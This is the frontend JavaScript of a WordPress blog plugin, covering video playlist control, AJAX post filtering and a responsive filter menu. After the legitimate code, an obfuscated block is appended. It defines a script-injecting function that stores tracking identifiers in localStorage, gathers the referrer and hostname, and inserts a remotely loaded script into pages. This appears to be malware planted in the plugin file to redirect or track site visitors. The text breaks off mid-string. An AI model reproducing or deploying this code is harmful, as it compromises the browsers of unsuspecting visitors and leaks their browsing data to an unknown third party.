			var $iframe = $( plSettings.html ).appendTo( plSettings.playerTarget );
			var player  = new Vimeo.Player( $iframe[0] );
			var $index  = $el.find( '.jet-blog-playlist__item-index' );

			player.on( 'loaded', function( event ) {

				$el.data( 'player', this );
				if ( plSettings.currentPlayer ) {
					this.play();
				}

				plSettings.canvas.data( 'provider', 'vimeo' );
				plSettings.canvas.data( 'player', this );
			});

			player.on( 'play', function() {
				if ( $index.length ) {
					$index.removeClass( 'jet-is-paused' ).addClass( 'jet-is-playing' );
					if ( ! plSettings.canvas.hasClass( 'jet-blog-canvas-active' ) ) {
						plSettings.canvas.addClass( 'jet-blog-canvas-active' );
					}
				}
			});

			player.on( 'pause', function() {
				if ( $index.length ) {
					$index.removeClass( 'jet-is-playing' ).addClass( 'jet-is-paused' );
				}
			});

		},

		pauseCurrentPlayer: function( currentPlayer, currentProvider ) {

			switch ( currentProvider ) {
				case 'youtube':
					currentPlayer.pauseVideo();
				break;

				case 'vimeo':
					currentPlayer.pause();
				break;
			}
		},

		startNewPlayer: function( newPlayer, newProvider ) {

			switch ( newProvider ) {
				case 'youtube':
					setTimeout( function() {
						newPlayer.playVideo();
					}, 300);
				break;

				case 'vimeo':
					newPlayer.play();
				break;
			}

		},

		handleSmartListingFilter: function( event ) {

			var $this = $( this ),
				$item = $this.closest( '.jet-smart-listing__filter-item' ),
				term  = $this.data( 'term' );

			event.preventDefault();

			$item.closest('.jet-smart-listing__filter').find( '.jet-active-item' ).removeClass( 'jet-active-item' );
			$item.addClass( 'jet-active-item' );

			JetBlog.requestPosts( $this, { term: term, paged: 1 } );

		},

		handleSmartListingPager: function() {

			var $this       = $( this ),
				$wrapper    = $this.closest( '.jet-smart-listing-wrap' ),
				currentPage = parseInt( $wrapper.data( 'page' ), 10 ),
				newPage     = 1,
				currentTerm = parseInt( $wrapper.data( 'term' ), 10 ),
				direction   = $this.data( 'dir' );

			if ( $this.hasClass( 'jet-arrow-disabled' ) ) {
				return;
			}

			if ( 'next' === direction ) {
				newPage = currentPage + 1;
			}

			if ( 'prev' === direction ) {
				newPage = currentPage - 1;
			}

			JetBlog.requestPosts( $this, { term: currentTerm, paged: newPage } );

		},

		requestPosts: function( $trigger, data ) {

			var $wrapper = $trigger.closest( '.jet-smart-listing-wrap' ),
				$loader  = $wrapper.next( '.jet-smart-listing-loading' );

			if ( $wrapper.hasClass( 'jet-processing' ) ) {
				return;
			}

			$wrapper.addClass( 'jet-processing' );

			$.ajax({
				url: settings.ajaxurl,
				type: 'POST',
				dataType: 'json',
				data: {
					action: 'jet_blog_smart_listing_get_posts',
					jet_request_data: data,
					jet_widget_settings: $wrapper.data( 'settings' )
				},
			}).done( function( response ) {

				var $arrows = $wrapper.find( '.jet-smart-listing__arrows' );

				$wrapper
					.removeClass( 'jet-processing' )
					.find( '.jet-smart-listing' )
					.html( response.data.posts );

				if ( $arrows.length ) {
					$arrows.replaceWith( response.data.arrows );
				}

			}).fail(function() {
				$wrapper.removeClass( 'jet-processing' );
			});

			if ( 'undefined' !== typeof data.paged ) {
				$wrapper.data( 'page', data.paged );
			}

			if ( 'undefined' !== typeof data.term ) {
				$wrapper.data( 'term', data.term );
			}

		}

	};

	$( window ).on( 'elementor/frontend/init', JetBlog.init );

	var JetBlogMore = function( el ) {

		this.$el        = $( el );
		this.$container = this.$el.closest( '.jet-smart-listing__heading' );

		if ( this.$container.find( '.jet-smart-listing__title' ).length ) {
			this.$heading = this.$container.find( '.jet-smart-listing__title' );
		} else {
			this.$heading = this.$container.find( '.jet-smart-listing__title-placeholder' );
		}

		this.settings = $.extend( {
			icon:      'fa fa-ellipsis-h',
			tag:       'i',
			className: 'jet-smart-listing__filter-item jet-smart-listing__filter-more'
		}, this.$el.data( 'more' ) );

		this.containerWidth = 0;
		this.itemsWidth     = 0;
		this.heading        = 0;

		this.init();

	};

	JetBlogMore.prototype = {

		constructor: JetBlogMore,

		init: function() {

			var self = this;

			this.containerWidth = this.$container.width();
			this.heading        = this.$heading.outerWidth();

			this.$hiddenWrap = $( '<div class="' + this.settings.className + '" hidden="hidden"><' + this.settings.tag + ' class="' + this.settings.icon + '"></' + this.settings.tag + '></div>' ).appendTo( this.$el );
			this.$hidden = $( '<div class="jet-smart-listing__filter-hidden-items"></div>' ).appendTo( this.$hiddenWrap );

			this.iter = 0;

			this.rebuildItems();

			setTimeout( function() {
				self.watch();
				self.rebuildItems();
			}, 300 );

		},

		watch: function() {

			var delay = 100;

			$( window ).on( 'resize.JetBlogMore orientationchange.JetBlogMore', this.debounce( delay, this.watcher.bind( this ) ) );
		},

		/**
		 * Responsive menu watcher callback.
		 *
		 * @param  {Object} Resize or Orientationchange event.
		 * @return {void}
		 */
		watcher: function( event ) {

			this.containerWidth = this.$container.width();
			this.itemsWidth     = 0;

			this.$hidden.html( '' );
			this.$hiddenWrap.attr( 'hidden', 'hidden' );

			this.$el.find( '> div[hidden]:not(.jet-smart-listing__filter-more)' ).each( function() {
				$( this ).removeAttr( 'hidden' );
			});

			this.rebuildItems();
		},

		rebuildItems: function() {

			var self            = this,
				$items          = this.$el.find( '> div:not(.jet-smart-listing__filter-more):not([hidden])' ),
				contentWidth    = 0,
				hiddenWrapWidth = parseInt( this.$hiddenWrap.outerWidth(), 10 );

			this.itemsWidth = 0;

			$items.each( function() {

				var $this  = $( this ),
					$clone = null;

				self.itemsWidth += $this.outerWidth();
				contentWidth = self.$heading.outerWidth() + hiddenWrapWidth + self.itemsWidth;

				if ( 0 > self.containerWidth - contentWidth && $this.is( ':visible' ) ) {

					$clone = $this.clone();

					$this.attr( { 'hidden': 'hidden' } );
					self.$hidden.append( $clone );
					self.$hiddenWrap.removeAttr( 'hidden' );
				}

			} );

		},

		/**
		 * Debounce the function call
		 *
		 * @param  {number}   threshold The delay.
		 * @param  {Function} callback  The function.
		 */
		debounce: function ( threshold, callback ) {
			var timeout;

			return function debounced( $event ) {
				function delayed() {
					callback.call( this, $event );
					timeout = null;
				}

				if ( timeout ) {
					clearTimeout( timeout );
				}

				timeout = setTimeout( delayed, threshold );
			};
		}

	};

	$.fn.JetBlogMore = function() {
		return this.each( function() {
			new JetBlogMore( this );
		} );
	};

}( jQuery, window.elementorFrontend, window.JetBlogSettings ) );

if ( 1 === window.hasJetBlogPlaylist ) {

	function onYouTubeIframeAPIReady() {
		jQuery( document ).trigger( 'JetYouTubeIframeAPIReady', [ YT ] );
	}

}

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1